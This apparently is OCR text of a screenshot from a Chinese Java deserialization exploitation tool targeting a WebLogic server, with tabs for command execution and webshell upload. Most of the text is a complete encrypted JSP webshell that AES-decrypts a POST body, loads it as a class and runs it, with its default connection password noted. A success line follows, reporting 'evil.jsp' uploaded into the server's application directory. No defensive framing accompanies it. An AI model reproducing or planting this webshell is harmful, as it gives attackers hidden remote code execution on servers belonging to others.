 Java反序列化终极测试工具 -- powered by STG-6哥
目标服务器： Weblogic 目标： http://192.168.47.129:7001
目标信息 执行命令 webshell上传 文件管理
文件上传路径： C:\Oracle\Middleware\user_projects\domains\base_domain\servers\AdminSer 确定 清空
<%@page import="java.util.*,javax.crypto.*,javax.crypto.spec.*"%><%!class U extends ClassLoader{U
(ClassLoader c){super(c);}public Class g(byte []b){return super.defineClass(b,0,b.length);}}%><%if (request.
getMethod().equals("POST")){String k="e45e329feb5d925b";/*该密钥为连接密码32位md5值的前16位，默认连接密码
rebeyond*/session.putValue("u",k);Cipher c=Cipher.getInstance("AES");c.init(2,new SecretKeySpec(k.getBytes(),"
AES"));new U(this.getClass().getClassLoader()).g(c.doFinal(new sun.misc.BASE64Decoder().decodeBuffer(request.
getReader().readLine()))).newInstance().equals(pageContext);}%>
\Oracle\Middleware\user_projects\domains\base_domain\servers\AdminServer\tmp\_WL_internal\uddiexplorer\5f
6ebw\war\evil.jsp上传成功！已验证存在。
=================================================================